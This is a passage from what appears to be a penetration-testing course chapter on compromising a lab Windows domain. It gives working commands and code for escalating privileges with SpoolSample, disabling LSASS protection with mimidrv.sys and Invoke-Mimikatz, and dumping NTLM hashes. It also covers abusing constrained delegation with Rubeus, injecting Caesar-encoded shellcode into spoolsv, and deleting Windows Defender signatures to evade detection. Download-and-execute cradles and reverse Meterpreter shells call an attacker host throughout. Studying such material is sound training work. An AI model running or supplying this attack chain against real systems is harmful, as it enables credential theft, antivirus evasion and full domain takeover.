Channel 2 created.
...

c:\windows\system32\inetsrv> c:\inetpub\wwwroot\upload\SpoolSample.exe web01 web01/pipe/test
c:\inetpub\wwwroot\upload\SpoolSample.exe web01 web01/pipe/test
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
Listing 29 - Executing SpoolSample
Once SpoolSample completes, we'll switch back to the original channel, where the print spooler connects to the named pipe:
c:\windows\system32\inetsrv> ^Z

Background channel 2? [y/N]  y
meterpreter >
[*] https://192.168.119.120:443 handling request from 192.168.120.132; (UUID: d3rddshy) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 2 opened (192.168.119.120:443 -> 192.168.120.132:50410)

meterpreter > channel -i 1
Interacting with channel 1...

Found sid S-1-5-18
Impersonated user is: NT AUTHORITY\SYSTEM
Listing 30 - SpoolSample connecting back
Immediately following the print spooler connection, a new Meterpreter session is created.
PS C:\windows\system32\inetsrv> ^Z

Background channel 1? [y/N]  y

meterpreter > background
[*] Backgrounding session 1...

msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Listing 31 - Obtaining SYSTEM shell
After we background the PowerShell prompt and the current Meterpreter session, we can interact with the new session where we find our SYSTEM shell. Excellent!
In this section, we managed to elevate our privileges from the IIS DefaultAppPool account to that of local SYSTEM through impersonation while bypassing antivirus. This allows us to continue our attack in the next section by obtaining the NTLM hash of the computer account.
Exercises
- Modify the code for PrintSpooferNet to work from a shell with a logon session.
- Transfer the required files and prepare Metasploit by launching two command prompts along with the listener.
- Execute the attack and elevate privileges to SYSTEM.
22.2.2. Getting the Hash
To perform the constrained delegation attack, we will dump the NTLM hash of the web01 machine account from LSASS. We have managed to obtain a SYSTEM shell, so this is typically a simple matter of dumping it, but we have already determined that LSA protection is enabled.
When LSA protection is enabled, the LSASS process is marked as Protected Process Light (PPL), meaning that we cannot inject code or tamper with the process. This enforcement is performed from the kernel and to solve this issue, we'll leverage the mimidrv.sys driver that accompanies Mimikatz.
While we could use reflective PE injection to load an executable or DLL from memory, we can't do this with a kernel driver since it must be on disk before it is loaded. In addition, a kernel driver must have a digital signature, and new drivers must be vetted and cross-signed by Microsoft.
Fortunately, Windows Defender does not flag mimidrv.sys as malicious, but it does flag Mimikatz. To solve this, we could load Mimikatz from memory with the Invoke-Mimikatz PowerShell script but due to this technique's popularity, this may be flagged even with AMSI disabled.
Caution
Alternatively, we could install a known vulnerable driver and custom code a kernel exploit that performs the same actions as mimidrv.sys.
Although this seems to get complicated quickly, there is a way forward. The best approach at this point is to use Mimikatz from memory through Invoke-Mimikatz, but we will use it as few times as possible.
First, we'll manually load the driver without Mimikatz, then run Mimikatz once to clear the PPL flag, and finally we'll run our custom application to dump the entire LSASS memory. We can then parse the output on our test machine.
This will only generate a single antivirus alert, but Mimikatz will not be shut down before it has issued the call to remove LSASS protections.
Caution
Since we have a SYSTEM shell, we could also create a local administrative account and use that to RDP into web01. From there, we could use the GUI to disable AV runtime protections, which would block further alerts.
To proceed, we'll download an updated version of the Mimikatz mimidrv.sys file that works on Windows 2019 and upload it to web01. To ensure stability of our SYSTEM Meterpreter, we'll migrate into the SYSTEM integrity spoolsv process and open a command prompt.
meterpreter > migrate 2092
[*] Migrating from 4696 to 2092...
[*] Migration completed successfully.

meterpreter > shell
Process 5036 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Listing 32 - Migrating into spoolsv
Now we can manually load the driver with the sc.exe Service Control application. First, we'll create a service named "mimidrv", specify the file path of the driver through binPath=, set its type to "kernel", and the starting setting to "demand" with start=.
C:\Windows\system32> sc create mimidrv binPath= C:\inetpub\wwwroot\upload\mimidrv.sys type= kernel start= demand
sc create mimidrv binPath= C:\inetpub\wwwroot\upload\mimidrv.sys type= kernel start= demand
[SC] CreateService SUCCESS

C:\Windows\system32> sc start mimidrv
sc start mimidrv

SERVICE_NAME: mimidrv
        TYPE               : 1  KERNEL_DRIVER
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
        PID                : 0
        FLAGS              :
Listing 33 - Load mimidrv.sys into the kernel
With the driver running, we can instruct it to turn off the LSASS PPL protection.
We'll disable AMSI and download and run Invoke-Mimikatz from memory as shown in Listing 34.
C:\Windows\system32> powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/amsi.txt') | IEX
(New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/amsi.txt') | IEX

PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/mimikatz.txt') | IEX
(New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/mimikatz.txt') | IEX

PS C:\Windows\system32> Invoke-Mimikatz -Command "`"!processprotect /process:lsass.exe /remove`""
Invoke-Mimikatz -Command "`"!processprotect /process:lsass.exe /remove`""
Hostname: web01.evil.com / authority\system-authority\system

  .#####.   mimikatz 2.2.0 (x64) #19041 May 20 2020 14:57:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 564 -> 00/00 [0-0-0]

PS C:\Windows\system32>
C:\Windows\system32>
Listing 34 - Turning off PPL with Invoke-Mimikatz
To invoke the !processprotect command with the desired arguments, we must use quotes on the command line for the -Command parameter, but the command itself must also be in quotes, which means we must escape the inner quotes with a back tick (`) character.
When the command is executed, the driver successfully turns off LSASS protection. Just after that, Windows Defender detects the execution of Mimikatz and shuts down the PowerShell process.
While an antivirus alert has been generated, we have managed to turn off the PPL protection and we can now interact with LSASS. Instead of using Mimikatz for this, we can use our custom application that calls the Win32 MiniDumpWriteDump API.
Our code will perform a memory dump of the LSASS process and write the dump to lsass.dmp in C:\Windows\tasks.
C:\Windows\system32> c:\inetpub\wwwroot\upload\dump.exe
c:\inetpub\wwwroot\upload\dump.exe
LSASS PID is: 564

C:\Windows\system32> dir c:\windows\tasks
dir c:\windows\tasks
 Volume in drive C has no label.
 Volume Serial Number is EEC0-882C

 Directory of c:\windows\tasks

06/26/2020  12:54 AM    <DIR>          .
06/26/2020  12:54 AM    <DIR>          ..
06/26/2020  12:54 AM        48,216,094 lsass.dmp
               1 File(s)     48,216,094 bytes
               2 Dir(s)   5,581,467,648 bytes free
Listing 35 - Dumping the LSASS memory
To parse the dump file, we can use Invoke-Mimikatz on web01, but this will again trigger an antivirus alert. Instead, we are going to download the dump file and transfer it to the Windows Server 2019 test machine.
C:\Windows\system32> exit
exit

meterpreter > download C:\\Windows\\tasks\\lsass.dmp /var/www/html/lsass.dmp
[*] Downloading: C:\Windows\tasks\lsass.dmp -> /var/www/html/lsass.dmp
[*] Downloaded 1.00 MiB of 45.98 MiB (2.17%): C:\Windows\tasks\lsass.dmp -> /var/www/html/lsass.dmp
[*] Downloaded 2.00 MiB of 45.98 MiB (4.35%): C:\Windows\tasks\lsass.dmp -> /var/www/html/lsass.dmp
...
[*] Downloaded 44.00 MiB of 45.98 MiB (95.69%): C:\Windows\tasks\lsass.dmp -> /var/www/html/lsass.dmp
[*] Downloaded 45.00 MiB of 45.98 MiB (97.86%): C:\Windows\tasks\lsass.dmp -> /var/www/html/lsass.dmp
[*] Downloaded 45.98 MiB of 45.98 MiB (100.0%): C:\Windows\tasks\lsass.dmp -> /var/www/html/lsass.dmp
[*] download   : C:\Windows\tasks\lsass.dmp -> /var/www/html/lsass.dmp
Listing 36 - Downloading the LSASS dump file
Given that the LSASS dump file is almost 46 MB, the download can take some time through Meterpreter. Once it's downloaded, we'll upload it to the test machine along with Invoke-Mimikatz.
Next, we'll run sekurlsa::minidump to specify the dump file followed by sekurlsa::logonpasswords to dump passwords and hashes for all logged on users.
PS C:\Tools> wget -Uri http://192.168.119.120/lsass.dmp -OutFile C:\tools\lsass.dmp

PS C:\Tools> (New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/mimikatz.txt') | IEX

PS C:\Tools> Invoke-Mimikatz -Command "`"sekurlsa::minidump c:\tools\lsass.dmp`" sekurlsa::logonpasswords"
Hostname: Test / S-1-5-21-3167539577-2907730259-3891639048

  .#####.   mimikatz 2.2.0 (x64) #19041 May 20 2020 14:57:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # sekurlsa::minidump c:\tools\lsass.dmp
Switch to MINIDUMP : 'c:\tools\lsass.dmp'

mimikatz(powershell) # sekurlsa::logonpasswords
Opening : 'c:\tools\lsass.dmp' file for minidump...

...

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEB01$
Domain            : EVIL
Logon Server      : (null)
Logon Time        : 6/24/2020 2:01:32 AM
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : WEB01$
         * Domain   : EVIL
         * NTLM     : 12343649cc8ce713962859a2934b8cbb
         * SHA1     : f6903726e098755116c9eb87263d213cd76a17a8
....
Listing 37 - Obtaining NTLM hash from LSASS dump
Finally, we have captured the NTLM hash for the machine account of web01. Nice!
We're now armed to exploit the configured constrained delegation to file01. We'll explore this in the next section.
Exercises
- Download the appropriate versions of mimidrv.sys and Invoke-Mimikatz to the Kali machine web root.
- Migrate the SYSTEM shell into a different SYSTEM process to ensure stability.
- Transfer the Mimikatz driver and launch it manually with the service control manager.
- Disable AMSI and use Invoke-Mimikatz to disable the PPL protection on LSASS.
- Transfer and use the custom application to dump the LSASS process memory.
- Download the dump file, transfer it to the "test" machine, and extract the NTLM hash for the web01 machine account.
22.2.3. Delegate My Ticket
Since web01 is configured with constrained delegation to the file01 machine, this means that we can use the web01 machine account NTLM hash to request a TGS as any user for the CIFS service on file01.
If we request a TGS as a user that is a member of the Domain Admins group, we will have the permissions required to obtain code execution on file01.
The best tool for constrained delegation abuse is Rubeus.
Before compiling Rubeus, we must change the .NET version to target 4.6 since that is what is installed on Windows Server 2019. We can do this by navigating to Project > Rubeus Properties and changing the Target framework to .NET Framework 4.6.
If we compile and transfer the Rubeus binary to web01 and try to directly invoke it from the command prompt, it is very likely that the antivirus will flag it. This is because the default version of Rubeus is well known to antivirus engines, even when we perform the compilation ourselves. At this point, we can either try to modify the Rubeus source code to evade detection or execute it directly from memory after disabling AMSI. Due to the rather large Rubeus code base, we will run it from memory.
After Rubeus is compiled, we'll copy it to the web root of our Kali machine and turn to our SYSTEM Meterpreter shell. We'll open a command prompt and in turn, open PowerShell. Here, we'll initially bypass AMSI through a download cradle, after which we'll download Rubeus into memory and load it as an assembly.
meterpreter > shell
Process 1004 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/amsi.txt') | IEX
(New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/amsi.txt') | IEX

PS C:\Windows\system32> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.119.120/Rubeus.exe')
$data = (New-Object System.Net.WebClient).DownloadData('http://192.168.119.120/Rubeus.exe')

PS C:\Windows\system32> $assem = [System.Reflection.Assembly]::Load($data)
$assem = [System.Reflection.Assembly]::Load($data)
PS C:\Windows\system32>
Listing 38 - Disabling AMSI and downloading Rubeus into memory
Now Rubeus is loaded into memory through the Load method of the System.Reflection.Assembly namespace.
To interact with it, we'll take advantage of the fact that the Main method is public and we can invoke all of its functionality by specifying the function name.
As a simple example, let's invoke the purge function to clear all Kerberos tickets from memory directly through the Main method:
PS C:\Windows\system32> [Rubeus.Program]::Main("purge".Split())
[Rubeus.Program]::Main("purge".Split())

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.5.0


[*] Action: Purge Tickets
Luid: 0x0
[+] Tickets successfully purged!
PS C:\Windows\system32>
Listing 39 - Invoking the purge function from Rubeus in memory
Now we can invoke Rubeus to request the TGS for the CIFS service on file01 as administrator, which is a domain admin. To do this in a single command, we'll call the s4u function and supply a series of arguments. First, we'll specify the username (/user:) and the NTLM hash (/rc4:) of the web01 machine account, which is called "web01$".
Next, we'll provide the user to impersonate with /impersonateuser:, which in our case is "administrator". These options will allow Rubeus to obtain a TGT for web01$ followed by a S4U2self request to get a forwardable TGS for administrator to web01.
As the final arguments, we'll supply the SPN we want to target with /msdsspn:, which is the CIFS service on file01 and finally, we'll signal the generated TGS to be loaded into memory with /ptt:
PS C:\Windows\system32> [Rubeus.Program]::Main("s4u /user:web01$ /rc4:12343649cc8ce713962859a2934b8cbb /impersonateuser:administrator /msdsspn:cifs/file01 /ptt".Split())
[Rubeus.Program]::Main("s4u /user:web01$ /rc4:12343649cc8ce713962859a2934b8cbb /impersonateuser:administrator /msdsspn:cifs/file01 /ptt".Split())

...

[*] Action: S4U

[*] Using rc4_hmac hash: 12343649cc8ce713962859a2934b8cbb
[*] Building AS-REQ (w/ preauth) for: 'evil.com\web01$'
[+] TGT request successful!
[*] base64(ticket.kirbi):

      doIEpjCCBKKgAwIBBaEDAgEWo...

[*] Action: S4U

[*] Using domain controller: dc02.evil.com (192.168.120.130)
[*] Building S4U2self request for: 'web01$@EVIL.COM'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'administrator@EVIL.COM' to 'web01$@EVIL.COM'
[*] base64(ticket.kirbi):

      doIFWjCCBVagAwIBBaEDAgEWo...

[*] Impersonating user 'administrator' to target SPN 'cifs/file01'
[*] Using domain controller: dc02.evil.com (192.168.120.130)
[*] Building S4U2proxy request for service: 'cifs/file01'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/file01':

      doIF1jCCBdKgAwIBBaEDAgEWo...
[+] Ticket successfully imported!
Listing 40 - Using the S4U protocol transitions to request a TGS
The output indicates that a TGS as the administrator user for the CIFS service on file01 has been generated and injected into memory.
We can verify this with the klist command as shown in Listing 41.
PS C:\Windows\system32> klist
klist

Current LogonId is 0:0x3e7

Cached Tickets: (1)

#0>     Client: administrator @ EVIL.COM
        Server: cifs/file01 @ EVIL.COM
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        Start Time: 6/26/2020 1:50:39 (local)
        End Time:   6/26/2020 11:50:38 (local)
        Renew Time: 7/3/2020 1:50:38 (local)
        Session Key Type: AES-128-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
Listing 41 - Displaying the requested TGS
We have successfully obtained a service ticket for the CIFS service on file01 as the administrator domain admin user.
Caution
Note that when working through a reverse shell, the generated TGS is occasionally lost and must be requested again.
To prove that the ticket works, we can simply list the directory of the c$ share on file01:
PS C:\Windows\system32> ls \\file01\c$
ls \\file01\c$

    Directory: \\file01\c$

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        6/24/2020   1:07 AM                PerfLogs
d-r---        6/24/2020   7:24 AM                Program Files
d-----        6/24/2020   7:21 AM                Program Files (x86)
d-r---        6/24/2020   1:48 AM                Users
d-----        6/24/2020   1:22 AM                Windows
Listing 42 - Performing file listing of c$ share on file01
In this section, we exploited constrained delegation through the dumped NTLM hash of web01$ and obtained a TGS for the CIFS service on file01. In the next section, we'll use this TGS to perform lateral movement.
Exercises
- Download the Rubeus Visual Studio solution from Github, modify the .NET version, and compile it.
- From the SYSTEM shell, disable AMSI and download Rubeus into memory.
- Invoke Rubeus to request a TGS for the CIFS service on file01 as the administrator user.
- Use the requested ticket to verify access to the shares on file01.
22.3. Owning the Domain
So far, we have obtained a reverse Meterpreter shell on web01 from a file upload vulnerability while bypassing detection from Windows Defender. Once we gained this level of access, we elevated our privileges to local SYSTEM and disabled the LSA protection to obtain an NTLM hash for the machine account. Lastly, we exploited constrained delegation to get a TGS for the CIFS service on file01 in the context of a domain admin. In the next sections, we'll use this TGS to perform lateral movement and subsequently compromise the entire domain.
22.3.1. Lateral Movement
It's finally time to perform lateral movement and compromise file01. Since our attack has exploited constrained delegation to obtain a service ticket, we must perform lateral movement as pass-the-ticket and not pass-the-hash.
Since the TGS is often cleared from memory, our ability to use it can be diminished, especially when we access it through our reverse Meterpreter shell. This means using a different Metasploit module for lateral movement will often fail. Additionally, using a module like PsExec from Metasploit will trigger Windows Defender.
Because of these complications, we'll take a different route and modify the service binary for an unused service (SensorService) on file01 to point to a custom application. We'll then start our custom "service" and obtain a Meterpreter shell.
In a previous module, we demonstrated how to do this without touching the disk through an in-memory PowerShell shellcode runner. This is a complex approach, and AMSI would make it even trickier. We'll try a more basic approach instead and use our access to the c$ share on file01 to copy our custom executable from web01.
Before we can begin this attack, there is a complication we must address. A Windows service expects a service executable, which is coded in a particular way and must provide some callbacks to the service manager, otherwise the service manager will time out and the executable will terminate.
We can generate a service executable with msfvenom but Windows Defender will flag it. To solve this issue, we can either attempt to modify the service generated by msfvenom, code our own implementation, or perform process injection from our normal custom application. We'll take the latter approach.
If our executable performs process injection into a different SYSTEM process that is not protected by PPL, our shell will not die when the service manager terminates the associated process.
On Windows Server 2019 and newer editions of Windows 10, a fair number of SYSTEM processes execute with PPL enabled by default, meaning there are not many viable targets. One service process that is not protected and we can inject into is spoolsv.
To recap, our lateral movement technique will perform three actions. First, the properties of SensorService are modified and the service is started. This will trigger a copy operation of the shellcode into the spoolsv process. Finally, the shellcode executes inside spoolsv.
To do this, we will first create a C# application that performs process injection into spoolsv. We'll combine the AV bypass technique that leveraged non-emulated APIs and a Caesar cipher with the process injection technique we developed previously.
The combined code, without the associated DllImport statements, is shown in Listing 43.
IntPtr mem = VirtualAllocExNuma(GetCurrentProcess(), IntPtr.Zero, 0x1000, 0x3000, 0x4, 0);
if (mem == null)
{
    return;
}

byte[] buf = new byte[691] { 0x01, 0x4d, 0x88, ... };

for (int i = 0; i < buf.Length; i++)
{
    buf[i] = (byte)(((uint)buf[i] - 5) & 0xFF);
}

int size = buf.Length;

Process[] expProc = Process.GetProcessesByName("spoolsv");
int pid = expProc[0].Id;

IntPtr hProcess = OpenProcess(0x001F0FFF, false, pid);

IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);

IntPtr outSize;
WriteProcessMemory(hProcess, addr, buf, buf.Length, out outSize);

IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
Listing 43 - Code to evade AV and perform process injection
We will name this application "Inject". Next, we'll compile it, upload it to web01, and subsequently use our CIFS access to copy it to file01.
The copy operation is shown in Listing 44.
PS C:\Windows\system32> copy C:\inetpub\wwwroot\upload\inject.exe \\file01\c$
copy C:\inetpub\wwwroot\upload\inject.exe \\file01\c$

PS C:\Windows\system32> ls \\file01\c$
ls \\file01\c$

    Directory: \\file01\c$

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        6/24/2020   1:07 AM                PerfLogs
d-r---        6/24/2020   7:24 AM                Program Files
d-----        6/24/2020   7:21 AM                Program Files (x86)
d-r---        6/24/2020   1:48 AM                Users
d-----        6/24/2020   1:22 AM                Windows
-a----        6/26/2020   2:41 AM           6144 inject.exe
Listing 44 - The TGS for CIFS service is used to allow a copy operation to file01
With the file in place, we can now move to the second application we used in a previous module with this attack. The code in this application modifies the SensorService in order to start inject.exe when the service is started.
The target computer and service name along with the executable to launch must be specified in the code as shown in Listing 45 where the DllImport statements have been omitted.
String target = "file01";
IntPtr SCMHandle = OpenSCManager(target, null, 0xF003F);

string ServiceName = "SensorService";
IntPtr schService = OpenService(SCMHandle, ServiceName, 0xF01FF);

string payload = "C:\\inject.exe";
bool bResult = ChangeServiceConfigA(schService, 0xffffffff, 3, 0, payload, null, null, null, null, null, null);

bResult = StartService(schService, 0, null);
Listing 45 - Code to interact with the service manager
The compiled file (lat.exe) must be uploaded to web01, after which we can invoke it on web01 from the SYSTEM shell. This will leverage the requested TGS we obtained through constrained delegation and perform a pass-the-ticket attack to access the service control manager:
PS C:\Windows\system32> c:\inetpub\wwwroot\upload\lat.exe
c:\inetpub\wwwroot\upload\lat.exe
Error in calling StartService: 1053
Listing 46 - Executing the lateral movement code
The 1053 error code indicates that the service manager timed out, which is expected since we did not supply a valid service executable.
When we switch to our payload listener, we find that it started to create a new session, then hung and timed out.
msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.131; (UUID: onb58axe) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 2 opened (192.168.119.120:443 -> 192.168.120.131:49763)
Listing 47 - Meterpreter shell is getting caught by Windows Defender
If a Meterpreter session initiates and then hangs before the prompt is presented, the process running the shellcode was terminated early. This is most often either due to incorrect shellcode architecture or because antivirus software caught it.
In this type of situation, it's best to figure out what, exactly, is happening.
We know that our lateral movement attempt performs three actions. First, the properties of SensorService are modified and the service is started. Next, inject.exe executes and copies the shellcode into the spoolsv process. Finally, the shellcode executes inside spoolsv. A new session was started, which indicates that both the service modifications and the code injection went undetected. However, the execution of the Meterpreter shellcode inside spoolsv was stopped.
Using signatures from network packets, Windows Defender and other AV products sometimes detect network traffic associated with setting up a staged Meterpreter session.
Caution
Windows Defender can perform inspection of network traffic through the Microsoft Network Realtime Inspection Service (WdNisSvc) and compare it to signatures.
The shellcode evades detection on disk, but not while executed inside spoolsv. This issue cannot be solved through encryption or emulation detection in C#. However, we could attempt to use different payloads until we discover one that bypasses antivirus.
This type of brute force is tedious and could lead to a problem with our lateral movement technique. When Windows Defender detects the Meterpreter executing inside spoolsv, it terminates the process. Since it's a service, it will restart automatically up to two times; after that, it will remain disabled.
Additionally, Windows Defender will trigger an alert based on the SensorService repeatedly interacting with spoolsv. If this happens multiple times, Windows Defender will disable SensorService and mark it for deletion. This approach seems doomed to failure.
We could take a different approach and target Windows Defender itself. The real-time protection provided by Windows Defender runs in the MsMpEng SYSTEM process, which executes with PPL enabled. Even with SYSTEM level access, we cannot terminate the process. This approach is also problematic.
There is, however, a different approach that could work in this situation.
Windows Defender includes the command-line MpCmdRun tool that we can use to initiate scans and perform signature updates. The documentation reveals that we can also use it to remove signature definitions with -RemoveDefinitions All, which was designed to prevent issues with failed updates.
We can abuse this by first setting the service executable of SensorService to "MpCmdRun" with the options to remove all signatures and start it. Once it times out, we update it again to "Inject". This time, Windows Defender is stripped of all signatures and will not flag our network traffic.
Caution
This technique is unique to Windows Defender, but other antivirus products contain similar functionality that can be abused.
A truncated portion of the updated code for our lat.exe lateral movement tool is shown in Listing 48.
...
string signature = "\"C:\\Program Files\\Windows Defender\\MpCmdRun.exe\" -RemoveDefinitions -All";
string payload = "C:\\inject.exe";

bool bResult = ChangeServiceConfigA(schService, 0xffffffff, 3, 0, signature, null, null, null, null, null, null);
bResult = StartService(schService, 0, null);

bResult = ChangeServiceConfigA(schService, 0xffffffff, 3, 0, payload, null, null, null, null, null, null);
bResult = StartService(schService, 0, null);
...
Listing 48 - AV signatures are removed before starting Meterpreter
Now we must upload the new version of lat.exe to web01 and ensure that inject.exe is still present on file01.
Once everything is in order and a listener has started, we'll launch lat.exe.
msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.131; (UUID: iu2gl81c) Staging x64 payload (207506 bytes) ...
[*] Meterpreter session 3 opened (192.168.119.120:443 -> 192.168.120.131:49769)

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

meterpreter > sysinfo
Computer        : FILE01
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : EVIL
Logged On Users : 7
Meterpreter     : x64/windows
Listing 49 - Obtaining a reverse Meterpreter shell on file01
The output shows that we have received a new SYSTEM-context reverse Meterpreter shell. We have performed lateral movement from web01 to file01 and obtained a SYSTEM-context Meterpreter. In the process, we evaded antivirus detection by removing its signatures. Very Nice!
Caution
Typically, Windows Defender will periodically perform signature updates so if we need prolonged access through a Meterpreter shell, we may need to routinely purge the definitions with a script.
From here, we can perform more post-exploitation, which will hopefully lead us to additional compromises in the domain.
Exercises
- Combine the code required to perform process injection and bypass AV detection.
- Modify the lateral movement code and transfer all the required files to the appropriate locations.
- Attempt lateral movement with a Meterpreter payload directly and determine if it was caught by AV.
- If your Meterpreter session timed out, adapt your code to remove the AV definitions.
- Obtain a Meterpreter shell on file01 without any Windows Defender flags.
22.3.2. Becoming Domain Admin
We have now managed to pivot onto file01 and obtain a reverse Meterpreter shell in SYSTEM context. At this point, we must perform some additional post-exploitation enumeration to figure out if there is a way to continue our attack from this machine.
Since this is a new machine, we'll first want to determine which security solutions are in place. In most environments, solutions and settings are centrally managed, so we expect this server environment to somewhat mirror web01.
Our enumeration would indeed reveal Windows Defender, AppLocker, and LSA protection installed on file01. However, when we list all running processes with ps, we find something interesting: several processes are running in the context of a user called paul.
meterpreter > ps

Process List
============

 PID   PPID  Name                       Arch  Session  User                          Path
 ---   ----  ----                       ----  -------  ----                          ----
 0     0     [System Process]
 4     0     System                     x64   0
 8     564   svchost.exe                x64   0        NT AUTHORITY\SYSTEM
 68    4     Registry                   x64   0
 252   4     smss.exe                   x64   0
...
 884   496   dwm.exe                    x64   1        Window Manager\DWM-1          C:\Windows\System32\dwm.exe
 902   3852  ServerManager.exe          x64   1        EVIL\paul                     C:\Windows\System32\ServerManager.exe
 932   632   explorer.exe               x64   1        EVIL\paul                     C:\Windows\explorer.exe
 956   564   svchost.exe                x64   0        NT AUTHORITY\NETWORK SERVICE
 968   564   svchost.exe                x64   0        NT AUTHORITY\SYSTEM
...
Listing 50 - Listing all processes reveals the user paul
This seems very promising, since our SYSTEM integrity access to file01 will allow us to easily hijack any of this user's sessions.
We can use the simple native net user command to determine this user's access level.
meterpreter > shell
Process 5328 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> net user paul /domain
net user paul /domain
The request will be processed at a domain controller for domain evil.com.

User name                    paul
Full Name                    Paul
...
Local Group Memberships
Global Group memberships     *Domain Admins        *Domain Users
The command completed successfully.
Listing 51 - Enumerating group memberships for paul
We find that paul is a member of the Domain Admins group, which means our complete compromise of evil.com is close at hand.
One way to gain access to the enticing domain administrator rights would be to dump the NTLM hash of paul from LSASS, but that means disabling LSA protection again.
There are easier ways. One option is to simply migrate into a process owned by paul, but if we land in a medium-integrity process, we will have to perform a UAC bypass to regain high-privileged access, and it will place us under the effect of AppLocker policies.
Alternatively, we could locate access tokens for paul in memory and impersonate them. This will allow us to perform actions in the context of paul while still enjoying the privileges of a SYSTEM shell. We'll take this approach.
The incognito Meterpreter extension is ideal for this and as SYSTEM, we can view any tokens on the machine as shown in Listing 52.
meterpreter > load incognito
Loading extension incognito...Success.

meterpreter > list_tokens -u

Delegation Tokens Available
========================================
EVIL\paul
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1

Impersonation Tokens Available
========================================
No tokens available
Listing 52 - Listing access tokens on file01
Since we can impersonate paul, we have domain administrator access to the infrastructure. At this stage, the penetration test often becomes a lot easier, depending on how secure the configurations are.
If we want to thoroughly compromise the domain or need to attack subsequent trusted domains, we can obtain access to the krbtgt NTLM hash through an attack like DCSync or simply perform lateral movement to the domain controller.
For purposes of demonstration in this small environment, we are going to opt for the latter approach and reuse the attack through the service manager to obtain a reverse shell from dc02.
Before we impersonate the token, we'll update the lateral movement code to change the target to dc02. We call it lat2.exe and upload it to file01.
meterpreter > upload /home/kali/lat2.exe c:\\lat2.exe
[*] uploading  : /home/kali/lat2.exe -> c:\lat2.exe
[*] Uploaded 5.50 KiB of 5.50 KiB (100.0%): /home/kali/lat2.exe -> c:\lat2.exe
[*] uploaded   : /home/kali/lat2.exe -> c:\lat2.exe

meterpreter > background
[*] Backgrounding session 3...

msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.

[*] Started HTTPS reverse handler on https://192.168.119.120:443

msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...

meterpreter > impersonate_token EVIL\\paul
[+] Delegation token available
[+] Successfully impersonated user EVIL\paul
Listing 53 - Simple reverse shell from dc02
In addition, we'll need to background the current Meterpreter session, start a listener as a job, then interact with the Meterpreter session and impersonate paul.
To begin, we'll copy Inject.exe from file01 to dc02 and run lat2.exe as shown in Listing 53.
meterpreter > shell
Process 772 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1282]
